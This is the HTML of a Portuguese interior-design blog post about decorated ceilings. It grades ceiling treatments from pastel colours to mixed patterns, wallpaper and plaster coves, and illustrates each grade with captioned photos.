<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxvR2VzwFjKFPzCAjchLSEmJHbRgPtE8QGqLMFV7FG2bs7QR4IY6ToSeLKnvaUUhZfGPUC9utS7yOck84Mr01jb53uHnI1Oa4-NTDqVjbTexrGLDfSl5s0KCHa-GF7-IWj1tkyHmNMjBn/s1600/mg_6152.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxvR2VzwFjKFPzCAjchLSEmJHbRgPtE8QGqLMFV7FG2bs7QR4IY6ToSeLKnvaUUhZfGPUC9utS7yOck84Mr01jb53uHnI1Oa4-NTDqVjbTexrGLDfSl5s0KCHa-GF7-IWj1tkyHmNMjBn/s1600/mg_6152.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSye2KAg7LKrfJ5rpFAo5eoihpeHGZq6fi59JZP9CjV0nqtFUFCZrY7oyJPiAgtoqZujHHpUT2Ye1LOPkZg_vrSB08cM1G86QML2DZFCme9n3mmOH6nmGYqoJVv8orfma6CpgKNvy36wvH/s1600/1330312499_290878334_3-PROJETO-GESSO-DRYWALL-ACARTONADO-ILUMINAcaO-DECORA-TETO-REBAIXO-SaO-PAULO-Sao-Paulo+-+C%C3%B3pia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="462" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSye2KAg7LKrfJ5rpFAo5eoihpeHGZq6fi59JZP9CjV0nqtFUFCZrY7oyJPiAgtoqZujHHpUT2Ye1LOPkZg_vrSB08cM1G86QML2DZFCme9n3mmOH6nmGYqoJVv8orfma6CpgKNvy36wvH/s1600/1330312499_290878334_3-PROJETO-GESSO-DRYWALL-ACARTONADO-ILUMINAcaO-DECORA-TETO-REBAIXO-SaO-PAULO-Sao-Paulo+-+C%C3%B3pia.jpg" width="640" /></a></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b>Decoração de teto nível 2:</b> teto com cores pastel. Apesar da
sutileza do tom, tem que se harmonizar com o decor debaixo.<br />
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQtgsLvks5lonwW1wgohcpTctk9upydsWt7fs4CendjwpVF8PQ1KgFbSTGeKQYsA9wn5Jbb7Yd0liJsVfjY97ByL1G0v5B10BvhuGvvjDI7aigloYJRfVOdO5bwESRZBTDSOuQMkVC64Sx/s1600/teto-houseandhome.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="540" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQtgsLvks5lonwW1wgohcpTctk9upydsWt7fs4CendjwpVF8PQ1KgFbSTGeKQYsA9wn5Jbb7Yd0liJsVfjY97ByL1G0v5B10BvhuGvvjDI7aigloYJRfVOdO5bwESRZBTDSOuQMkVC64Sx/s1600/teto-houseandhome.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Notem que a mesma cor usada no teto pode ser encontrada no decor debaixo.</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhzPXvLMoUT5w2W6mQabaHyXRC4u8LP1gyvDEHuxfpKfqTGw_prnnFlFfjvbg3ARJUl92n-HaO19l563tYI5zZd-TNxujfMOKRhDKYnaFdhwbWNFrt9cVeFKAbwKzSHjYbsQ8-mwbVvMq/s1600/decoracao_colorido.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhzPXvLMoUT5w2W6mQabaHyXRC4u8LP1gyvDEHuxfpKfqTGw_prnnFlFfjvbg3ARJUl92n-HaO19l563tYI5zZd-TNxujfMOKRhDKYnaFdhwbWNFrt9cVeFKAbwKzSHjYbsQ8-mwbVvMq/s1600/decoracao_colorido.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLlvCfeMvp2JDe51VLxuBMX4xOPyagE-nasc4p2DCs-kFLi3OkXgdoUDkUN9E-nG03zGppJmUoC9KAojGwsL8T-g2mlc-kYZz63bvR8_f-Q8fmu7UaN-Lr1QMK_btH0TQByi8bQ40jJyiQ/s1600/mediano+nina_rosa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLlvCfeMvp2JDe51VLxuBMX4xOPyagE-nasc4p2DCs-kFLi3OkXgdoUDkUN9E-nG03zGppJmUoC9KAojGwsL8T-g2mlc-kYZz63bvR8_f-Q8fmu7UaN-Lr1QMK_btH0TQByi8bQ40jJyiQ/s1600/mediano+nina_rosa.jpg" width="640" /></a></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b>Decoração de teto nível 3:</b> teto com cores fortes. Além de
harmonizar com o decor debaixo, este recurso tem predisposição a achatar o
ambiente e dependendo até alterar a cor da iluminação.<br />
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4ngKYM3XA8n0kRG5trabwpfwjRBeixH1AUo42500F1nbO8raq2AdXRYKe2uqoX9Cm8LIBx0x5IYcRhiU2tR-KYHWEY2yDW8ZEPeli2qRjYrUry8V9p911Q8XELPXJU1GkpwPhQeqNxRdh/s1600/amarelo+(1).jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="464" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4ngKYM3XA8n0kRG5trabwpfwjRBeixH1AUo42500F1nbO8raq2AdXRYKe2uqoX9Cm8LIBx0x5IYcRhiU2tR-KYHWEY2yDW8ZEPeli2qRjYrUry8V9p911Q8XELPXJU1GkpwPhQeqNxRdh/s1600/amarelo+(1).jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com teto amarelo e ambiente bem iluminado (este é um dos requisitos para adotar um tom forte no teto).</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9TFLo6ovDmhTSOZ0_VwZmAAQY5-K5424jBgovlhmDnfoC31C-yxgaWcRzD-yMujtcgAoAwZpnBwYOX-I9tC81K6cOtqqeFspFapZwBMgNpljljTmVl8uThx6Ri_77h9o-S2OK1hpETox/s1600/2wqmzj3t06mt6in4p3um3lpj6.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9TFLo6ovDmhTSOZ0_VwZmAAQY5-K5424jBgovlhmDnfoC31C-yxgaWcRzD-yMujtcgAoAwZpnBwYOX-I9tC81K6cOtqqeFspFapZwBMgNpljljTmVl8uThx6Ri_77h9o-S2OK1hpETox/s1600/2wqmzj3t06mt6in4p3um3lpj6.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com cor azul apenas no centro do teto e paredes e chão brancos.</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfedZTWWv6EwjDv3C37P-PjBzhBI8GtzjGmziiLOrOxNf7UbLXTI-2bcYPsP0QIV5zjWmlgki4ush95rSSAjmuXIefjaFesydoiDQp-MCXhEKRrUb4XYmJTKO7fqn7E55KAHtA8HhX_U2I/s1600/teto-homeinteriors.ie_.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfedZTWWv6EwjDv3C37P-PjBzhBI8GtzjGmziiLOrOxNf7UbLXTI-2bcYPsP0QIV5zjWmlgki4ush95rSSAjmuXIefjaFesydoiDQp-MCXhEKRrUb4XYmJTKO7fqn7E55KAHtA8HhX_U2I/s1600/teto-homeinteriors.ie_.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com teto roxo combinando com os detalhes do decor debaixo e ambiente com grande&nbsp;iluminação natural.</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b>Decoração de teto nível 4:</b> materiais inusitados (papel de parede,
painéis, desenhos) que instantaneamente vai atrair a atenção de quem olha e,
portanto, tem que ser muito bem casada com o decor debaixo e ponderada para não
pesar e nem cansar quem estiver no ambiente.<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqrFAYjR_rWePMAkbfSOTjPWslahkB0jrUCtRzRiKq_oFxKSQsm25CXByOuFV0GxLZG38C6JVWIL4FuIvYQRdHHlfurY4GF1-VPdJqt7HUiov2U8m38UkrnwzmnMp59m9GsWj9GPGYDuA/s1600/13-casa-cor-salas-2011-paredes-especiais.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqrFAYjR_rWePMAkbfSOTjPWslahkB0jrUCtRzRiKq_oFxKSQsm25CXByOuFV0GxLZG38C6JVWIL4FuIvYQRdHHlfurY4GF1-VPdJqt7HUiov2U8m38UkrnwzmnMp59m9GsWj9GPGYDuA/s1600/13-casa-cor-salas-2011-paredes-especiais.jpeg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com detalhes de madeira no teto que se harmonizam com o painel de madeira na parede.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOKNx5p1AJEw3sjq2liyEwTFjkRRnO_sBjxi9YOUSu0Jg9J2-ZGaCRK-RaiVFBNAPzAK5dzxywd_aZEI3dFodG9roaq04PE1GjP6nhZhI_9JcTdx7D71C7YnZpylQ8GllDfoV1X7cacL4/s1600/teto4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOKNx5p1AJEw3sjq2liyEwTFjkRRnO_sBjxi9YOUSu0Jg9J2-ZGaCRK-RaiVFBNAPzAK5dzxywd_aZEI3dFodG9roaq04PE1GjP6nhZhI_9JcTdx7D71C7YnZpylQ8GllDfoV1X7cacL4/s1600/teto4.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Forro com fibras naturais que remetem o estilo étnico do decor!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTGck9WgghIBoqWkblqHYReUL8Csf0c2VENLKmeaV794oKUT4TPhLmay_lIr_f4UUG8DaaRUOAnhMkAxraiACkDTRljbAZHJ96sncVINy9m2sVTykr3KC6hsC0TOxOs65uKSTgHgc-Ps3u/s1600/teto5.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="452" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTGck9WgghIBoqWkblqHYReUL8Csf0c2VENLKmeaV794oKUT4TPhLmay_lIr_f4UUG8DaaRUOAnhMkAxraiACkDTRljbAZHJ96sncVINy9m2sVTykr3KC6hsC0TOxOs65uKSTgHgc-Ps3u/s1600/teto5.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com chapas de aço marrom perfuradas, a cor se harmoniza com o restante do decor.</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JyTKJQNL940d8EEgKCXZtmsLY2VWsWisT_ngRLxyZejbeld84PwNIttHLUmOtUaFugg8COt3qZwKPgrIHtFe3p96xFSvrfIhRv3V18MmSPs5sDYheg3fzXx-Aep3_vb-yDQrVIxYbW86/s1600/decoracao-turquesa-rosa-quartinho-bebe-7.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JyTKJQNL940d8EEgKCXZtmsLY2VWsWisT_ngRLxyZejbeld84PwNIttHLUmOtUaFugg8COt3qZwKPgrIHtFe3p96xFSvrfIhRv3V18MmSPs5sDYheg3fzXx-Aep3_vb-yDQrVIxYbW86/s1600/decoracao-turquesa-rosa-quartinho-bebe-7.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">O desenho no teto simboliza a tenda do circo!</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="MsoNormal">
<b>Decoração de teto nível 5:</b> tudo junto e misturado. Cheio de regras
e exceções, por isso, precisa ser ousado e <i>profissa</i>,
pois demanda além de conhecimento, feeling para deixar o decor diferenciado,
porém integrado e harmonizado.<br />
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2cBFj4kqycuVKHwqCfDn1A623XgUbiMc9SjjYI4aRw9SncylWcU65JQ7N1tPdBtCZ22ReG1hWxGZvE0b0K2ajxKPvBQbHN1PjP75aMaPjeKAXGSfxxN8Q3QcIkd386YQu9IjlSrPEZ-sn/s1600/teto6.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2cBFj4kqycuVKHwqCfDn1A623XgUbiMc9SjjYI4aRw9SncylWcU65JQ7N1tPdBtCZ22ReG1hWxGZvE0b0K2ajxKPvBQbHN1PjP75aMaPjeKAXGSfxxN8Q3QcIkd386YQu9IjlSrPEZ-sn/s1600/teto6.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Sanca de gesso, mix de cores e estampas. Notem que o mix de cores segue as mesmas cores do chão, porém com estampa diferente e direcionado apenas no meio usando o gesso para delimitar o teto.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2F2mehfgrWiSOzbwS9z5PD7y04gz46_LEWoBdphwRXBo6-4PAAWaLI_ytF-QePZaHGq28F9YS5oY2VGjW7_O_uRKo2iDTuiZ_1OCLeZIKC6A17xSN1knhBNCBc7oS1CvNvdRWULVt2nTQ/s1600/ambiente-casa-cor-sao-paulo-2013-329.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2F2mehfgrWiSOzbwS9z5PD7y04gz46_LEWoBdphwRXBo6-4PAAWaLI_ytF-QePZaHGq28F9YS5oY2VGjW7_O_uRKo2iDTuiZ_1OCLeZIKC6A17xSN1knhBNCBc7oS1CvNvdRWULVt2nTQ/s1600/ambiente-casa-cor-sao-paulo-2013-329.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com estampas e cores diferentes, porém harmônicas e nas laterias o detalhe do gesso marcando o final do teto.</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4qjKTyOSbf-8E52PqLMWgP-fs_02RwiZZdxzV-tRmVyrrwmNSJFZTEOheykeoYcq9B_SOKIzzvE5ghGUE_URDrZyrlAIpqywQ6JP6hm9yizhtNGeaiHsCVpBZlFJr1EZ739dJc3vDOoGv/s1600/2hlrgxiv8ldqjs2xlex6mdm9x.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4qjKTyOSbf-8E52PqLMWgP-fs_02RwiZZdxzV-tRmVyrrwmNSJFZTEOheykeoYcq9B_SOKIzzvE5ghGUE_URDrZyrlAIpqywQ6JP6hm9yizhtNGeaiHsCVpBZlFJr1EZ739dJc3vDOoGv/s1600/2hlrgxiv8ldqjs2xlex6mdm9x.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Este possui cores neutras, porém com mix de estampas e formatos que fazem toda a dimensão do teto às paredes, lindo!</td></tr>
</tbody></table>
<div class="MsoNormal">
<br /></div>
Veja mais fotos de tetos decorados!<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN9RIRgUa-lWPgrd0IzkIpXshfbUETSj2oL8uwSMSuLE077iml58jjXTrtyigk2hyphenhyphenxo_EaZB4_Jx2LZ4lEp3rbxi6w_Yvtiv0rC3xeJDMBGBOKyK16J3OUgnDOjr9yZt3WvB875SI6th86/s1600/DSC03040-1024x768.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN9RIRgUa-lWPgrd0IzkIpXshfbUETSj2oL8uwSMSuLE077iml58jjXTrtyigk2hyphenhyphenxo_EaZB4_Jx2LZ4lEp3rbxi6w_Yvtiv0rC3xeJDMBGBOKyK16J3OUgnDOjr9yZt3WvB875SI6th86/s1600/DSC03040-1024x768.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com madeira no teto, a mesma madeira presente no painel da parede.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQP4RCfZIt28_WphnUeybfzt46JXz1IbMdvcIv70BwfNJQK5uE1exN1VBRCeNW_XuJCsLIsOI1Vbed-YaAO-6cf2z5Oj-daXNvjqYqA3Bl4q5tdGZRJYgOOa4yaiyiwbGoFjlnPkBZws0Q/s1600/ambiente-casa-cor-sao-paulo-2012-113.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQP4RCfZIt28_WphnUeybfzt46JXz1IbMdvcIv70BwfNJQK5uE1exN1VBRCeNW_XuJCsLIsOI1Vbed-YaAO-6cf2z5Oj-daXNvjqYqA3Bl4q5tdGZRJYgOOa4yaiyiwbGoFjlnPkBZws0Q/s1600/ambiente-casa-cor-sao-paulo-2012-113.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com a mesma cor das paredes!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhbDqSPOXi5uLW6ZbvJd2BIok4_T2i_j25IecyWFfOAdNBC-mmptKeH8H8w3ER5YKm5__Mq6r5rtZosoiw3ri2At699KBhpYP1QllfnpQo6pvNG8qZOfTCADYSz7ITzvcFog6GbA4q2XzB/s1600/teto3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhbDqSPOXi5uLW6ZbvJd2BIok4_T2i_j25IecyWFfOAdNBC-mmptKeH8H8w3ER5YKm5__Mq6r5rtZosoiw3ri2At699KBhpYP1QllfnpQo6pvNG8qZOfTCADYSz7ITzvcFog6GbA4q2XzB/s1600/teto3.jpg" width="636" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Neutro, porém com o charme da iluminação nos rasgos do gesso.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNfTVFfaz36uNBety_el8mziO0c7Xbv6jPOihx4G5972TgLpuD2M13S8FrV86LVzl3e4JAy0QxS2003bH2GvPBdZ5njWR9CRs9w4LGc7TZucC-yIPw884gcl0fcYNn3zOfiwFZDppz4HIb/s1600/HomeOffice07.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNfTVFfaz36uNBety_el8mziO0c7Xbv6jPOihx4G5972TgLpuD2M13S8FrV86LVzl3e4JAy0QxS2003bH2GvPBdZ5njWR9CRs9w4LGc7TZucC-yIPw884gcl0fcYNn3zOfiwFZDppz4HIb/s1600/HomeOffice07.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Lindo deste decor que envolve gesso, iluminação e papel de parede é uma boa ideia para corredores também.</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijnUTOyvRxRP2-gnujVOdTIVoqsCKowMZqyO8Q3400yC0KNgm81OK8MSARavNvwiO9Pv8nK8ZtI0CgHV4pmkise9Ju8HakaINN7FfADrk39AOD61YjXnzm3d0BGslxg_ClRO-iowvJwnTd/s1600/teto.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijnUTOyvRxRP2-gnujVOdTIVoqsCKowMZqyO8Q3400yC0KNgm81OK8MSARavNvwiO9Pv8nK8ZtI0CgHV4pmkise9Ju8HakaINN7FfADrk39AOD61YjXnzm3d0BGslxg_ClRO-iowvJwnTd/s1600/teto.png" width="632" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Com papel de parede em toda extensão dos detalhes das paredes ao teto.</td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ekRrMzPq6Dj3Lf4TZSSTJ_M0TQKanAz7rOKRsxvnWXfahtAjcQwnXmvQJ8SNN7Gwr3RMOxsmtqUrKLFPa4sN69c51JFK1snVlr_wdg6srJ_ezirnTND1QPigSW5vBNMAOhXTW-W5kTYm/s1600/01porterrumsonbedfull_6956.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="448" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ekRrMzPq6Dj3Lf4TZSSTJ_M0TQKanAz7rOKRsxvnWXfahtAjcQwnXmvQJ8SNN7Gwr3RMOxsmtqUrKLFPa4sN69c51JFK1snVlr_wdg6srJ_ezirnTND1QPigSW5vBNMAOhXTW-W5kTYm/s1600/01porterrumsonbedfull_6956.jpg" width="640" /></a></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY2Ior4CmuzwA2ZFFIQGEbHUh3WcU0G_gdr4GE4tXmp-DVvoOPBNcE3YKiigSQLH_5P5gsPfaQxehk7KduUL9RHTrw27exh9sQnHWkYwJ-cPk-gLahyB4IbrWiHmIkh9eZmHWmI1-n1Evv/s1600/0144_Jordan_Carlyle_03_0024.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY2Ior4CmuzwA2ZFFIQGEbHUh3WcU0G_gdr4GE4tXmp-DVvoOPBNcE3YKiigSQLH_5P5gsPfaQxehk7KduUL9RHTrw27exh9sQnHWkYwJ-cPk-gLahyB4IbrWiHmIkh9eZmHWmI1-n1Evv/s1600/0144_Jordan_Carlyle_03_0024.jpg" width="579" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">O teto de tijolo trouxe uma proposta industrial ao ambiente de estilo contemporâneo.&nbsp;</td></tr>
</tbody></table>
<i>Fotos Google Imagens</i><br />
<i><br /></i>
<div class="MsoNormal">
O teto decorado pode ser o ponto alto da decoração ou até mesmo servir como contraponto de estilos como na imagem acima.<br />
Além de agregar estilo, traz personalidade ao ambiente!</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Tetos decorados &#8211; veja modelos de sancas, cores, iluminação e muito mais!</span>
<img alt='Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyji9nuJ0Fw73KO98IkWJeIyGwaVr9i1LGTS-aB7ecgfSBz-0Q8NasIK5kYYTlzplFjQGp8gbY8gDlEcrMSogBlznyx11pIBAS6zgxMzCbRGkN5thzlms7LJ9mAaI4VMxnn12tSxRWQEI4/s72-c/teto3+c%C3%B3pia.png'/>
</span> 
              Reviewed by <span class='reviewer'>decorsalteado</span>
              on 
              <span class='dtreviewed'>
27 janeiro
<span class='value-title' title='27 janeiro'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-slot="2767167988"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                <div class='label-head'>
<span>Tags :</span>
<a href='https://www.decorsalteado.com/search/label/Colorido' rel='tag'>Colorido</a>
<a href='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o' rel='tag'>decoração</a>
<a href='https://www.decorsalteado.com/search/label/Forros' rel='tag'>Forros</a>
<a href='https://www.decorsalteado.com/search/label/Fotos' rel='tag'>Fotos</a>
<a href='https://www.decorsalteado.com/search/label/gesso' rel='tag'>gesso</a>
<a href='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o' rel='tag'>Iluminação</a>
<a href='https://www.decorsalteado.com/search/label/Modelos' rel='tag'>Modelos</a>
<a href='https://www.decorsalteado.com/search/label/Papel%20de%20Parede' rel='tag'>Papel de Parede</a>
<a href='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo' rel='tag'>Pé direito duplo</a>
<a href='https://www.decorsalteado.com/search/label/Rasgos%20de%20Gesso' rel='tag'>Rasgos de Gesso</a>
<a href='https://www.decorsalteado.com/search/label/Rasgos%20de%20Luz' rel='tag'>Rasgos de Luz</a>
<a href='https://www.decorsalteado.com/search/label/sancas' rel='tag'>sancas</a>
<a href='https://www.decorsalteado.com/search/label/Tetos' rel='tag'>Tetos</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhe</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html&title=Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html&title=Tetos decorados – veja modelos de sancas, cores, iluminação e muito mais!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
